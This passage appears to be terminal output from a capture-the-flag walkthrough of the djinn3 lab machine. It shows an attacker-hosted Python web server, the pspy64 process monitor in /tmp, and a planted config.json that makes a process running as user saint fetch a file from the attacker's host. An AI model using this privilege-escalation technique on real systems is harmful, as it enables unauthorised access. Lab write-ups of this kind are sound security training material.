 ❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.12 - - [19/Apr/2025 13:49:38] "GET /test HTTP/1.1" 200 -
192.168.1.11 - - [19/Apr/2025 13:54:15] "GET /test HTTP/1.1" 200 -
~/Desktop
sudo su
-rw-r--r-- 1 www-data www-data      68 Apr 20 01:18 19-05-2025.config.json
-rwxr-xr-x 1 www-data www-data 3104768 Jan 18  2023 pspy64
drwx------ 3 root     root        4096 Apr 15 03:58 systemd-private-16e04fdd99314d18a2b652
drwx------ 3 root     root        4096 Apr 15 03:58 systemd-private-16e04fdd99314d18a2b652
drwx------ 2 root     root        4096 Apr 15 03:58 vmware-root_606-2722828934
www-data@djinn3:/tmp$ cat 19-05-2025.config.json
{
        "URL": "http://192.168.1.12:8080/test",
        "Output": "/tmp/test"
}
www-data@djinn3:/tmp$ ls -l
total 3052
-rw-r--r-- 1 www-data www-data      68 Apr 20 01:18 19-05-2025.config.json
-rwxr-xr-x 1 www-data www-data 3104768 Jan 18  2023 pspy64
drwx------ 3 root     root        4096 Apr 15 03:58 systemd-private-16e04fdd99314d18a2b652
drwx------ 3 root     root        4096 Apr 15 03:58 systemd-private-16e04fdd99314d18a2b652
-rw-rw-r-- 1 saint    saint         19 Apr 20 01:24 test
drwx------ 2 root     root        4096 Apr 15 03:58 vmware-root_606-2722828934
www-data@djinn3:/tmp$